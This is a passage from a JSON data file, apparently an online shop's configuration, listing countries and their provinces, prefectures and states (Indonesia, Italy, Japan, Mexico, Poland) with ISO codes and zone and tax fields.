Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italia","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0",